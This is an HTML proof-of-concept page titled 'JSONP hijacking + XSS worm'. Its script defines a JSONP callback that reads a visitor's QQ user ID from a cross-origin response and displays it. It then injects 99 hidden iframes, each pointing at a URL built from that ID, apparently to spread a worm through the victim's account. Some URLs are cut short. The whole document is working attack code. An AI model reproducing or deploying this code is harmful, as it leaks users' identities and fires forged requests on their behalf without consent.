 <title>JSONP劫持+XSS 蠕虫</title>
</head>
<body>
<script type="text/javascript">
function jQuery19103252411357042746_1600946012630(result)
{
//alert(result.data.userid);
var qq = result.data.userid;
document.write('你的QQ：'+qq);
var href = "https:/ ?_wv=1027&uin="+ qq+"&seq=";
window.setTimeout(create_iframe(href),5000);
}
function create_iframe(href)
{
for(var seq = 1; seq < 100; seq++){
var href1 =  href + seq.toString();
console.log(href1);
var iframe = document.createElement('iframe');
iframe.src=href1;
iframe.border="1";
iframe.frameborder="1";
iframe.width="100";
iframe.height="100";
iframe.style="display:none";
document.body.appendChild(iframe);
}
}
</script>
<script type="text/javascript"
src="http:/ ecommendedVideoCenterVideoList?
r0=jsonp&reset=0&num=8&source=web_pc&r1=jQuery19103252411357042746_1600946012630&_=">
</script>